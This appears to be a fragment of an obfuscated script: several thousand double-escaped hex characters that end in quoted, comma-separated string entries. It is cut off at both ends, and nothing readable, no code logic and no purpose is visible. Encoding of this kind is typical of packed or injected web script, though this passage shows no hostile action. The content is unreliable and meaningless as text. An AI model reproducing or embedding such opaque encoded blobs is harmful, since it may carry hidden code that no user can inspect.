x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\